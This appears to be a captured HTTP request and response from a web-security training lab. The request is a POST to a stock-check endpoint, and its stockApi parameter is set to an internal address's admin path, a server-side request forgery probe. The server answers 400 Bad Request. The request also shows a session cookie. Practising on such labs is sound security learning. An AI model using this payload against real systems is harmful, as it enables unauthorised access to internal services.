 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0ad600bf0333e1e680686277005200f5.web-security-academy.net
3 Cookie: session=pLKFy3SIplruBLj2ednBlNVfbN2RuMlf
4 Content-Length: 38
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
11 Accept: */*
12 Origin: https://0ad600bf0333e1e680686277005200f5.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0ad600bf0333e1e680686277005200f5.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http://192.168.0.1:8080/admin
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 19
5
6 "Missing parameter"